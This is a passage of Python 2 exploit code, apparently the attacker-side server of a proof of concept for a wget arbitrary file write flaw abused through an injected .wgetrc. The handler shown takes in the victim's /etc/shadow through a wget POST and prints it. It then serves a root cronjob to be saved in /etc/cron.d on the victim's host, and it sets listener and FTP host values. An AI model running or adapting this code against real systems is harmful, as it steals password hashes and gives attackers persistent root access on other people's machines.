 content_len = int(self.headers.getheader('content-length', 0))
post_body = self.rfile.read(content_len)
print "Received POST from wget, this should be the extracted /etc/shadow
file: \n\n---[begin]---\n %s \n---[eof]---\n\n" % (post_body)
print "Sending back a cronjob script as a thank-you for the file..."
print "It should get saved in /etc/cron.d/wget-root-shell on the victim's
host (because of .wgetrc we injected in the GET first response)"
self.send_response(200)
self.send_header('Content-type', 'text/plain')
self.end_headers()
self.wfile.write(ROOT_CRON)
print "\nFile was served. Check on /root/hacked-via-wget on the victim's
host in a minute! :) \n"
return
HTTP_LISTEN_IP = '0.0.0.0'
HTTP_LISTEN_PORT = 80
FTP_HOST = '10.10.10.55'
FTP_PORT = 21